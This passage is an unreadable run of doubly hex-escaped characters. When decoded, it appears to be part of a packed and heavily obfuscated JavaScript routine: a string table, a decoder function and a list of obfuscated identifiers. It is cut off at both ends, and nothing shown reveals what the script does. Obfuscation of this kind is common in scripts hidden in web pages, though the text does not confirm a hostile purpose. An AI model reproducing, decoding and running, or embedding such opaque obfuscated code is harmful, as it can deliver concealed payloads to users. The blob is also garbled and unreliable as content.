63\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x31\x79\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x6e\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x31\x67\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x6e\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x7a\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x63\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x31\x31\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x31\x67\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x55\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x31\x46\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x46\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x31\x33\x5c\x5c\x31\x33\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x77\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x31\x46\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x31\x38\x5c\x5c\x31\x39\x5c\x5c\x31\x62\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x31\x32\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x31\x32\x5c\x5c\x56\x5c\x5c\x31\x63\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x61\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x78\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x78\x5c\x5c\x4c\x5c\x5c\x54\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x68\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x58\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x47\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x31\x31\x22\x2c\x22\x5c\x5c\x73\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x50\x28\x31\x47\x28\x31\x44\x2c\x31\x43\x2c\x31\x66\x2c\x31\x45\x2c\x31\x42\x2c\x31\x58\x29\x7b\x31\x42\x3d\x31\x47\x28\x31\x66\x29\x7b\x31\x48\x28\x31\x66\x3c\x31\x43\x3f\x31\x69\x5b\x34\x5d\x3a\x31\x42\x28\x31\x57\x28\x31\x66\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x66\x3d\x31\x66\x25\x31\x43\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x69\x5b\x35\x5d\x5d\x28\x31\x66\x2b\x31\x54\x29\x3a\x31\x66\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x66\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x66\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x69\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x69\x5b\x36\x5d\x2b\x31\x42\x28\x31\x66\x29\x2b\x31\x69\x5b\x36\x5d\x2c\x31\x69\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x66\x5d\x29\x7d\x7d\x3b\x31\x48\x20\x31\x44\x7d\x28\x31\x69\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x69\x5b\x33\x5d\x5b\x31\x69\x5b\x32\x5d\x5d\x28\x31\x69\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x45\x7c\x78\x33\x31\x7c\x78\x32\x37\x7c\x78\x32\x32\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x37\x43\x7c\x78\x32\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x32\x46\x7c\x78\x33\x42\x7c\x78\x37\x34\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x36\x31\x7c\x78\x36\x43\x7c\x78\x37\x32\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x32\x34\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x41\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x37\x33\x7c\x78\x36\x34\x7c\x78\x36\x44\x7c\x78\x33\x34\x7c\x78\x32\x43\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x36\x38\x7c\x78\x33\x35\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x38\x7c\x78\x37\x30\x7c\x78\x33\x39\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x36\x37\x7c\x78\x34\x32\x7c\x78\x33\x30\x7c\x78\x37\x41\x7c\x78\x34\x31\x7c\x78\x34\x35\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x35\x34\x7c\x78\x34\x36\x7c\x78\x34\x44\x7c\x78\x34\x39\x7c\x78\x34\x43\x7c\x78\x34\x37\x7c\x5f\x30\x78\x34\x62\x39\x64\x78\x33\x7c\x78\x33\x33\x7c\x78\x34\x41\x7c\x5f\x30\x78\x64\x63\x30\x35\x7c\x78\x34\x45\x7c\x78\x34\x42\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x35\x31\x7c\x78\x35\x36\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x37\x7c\x7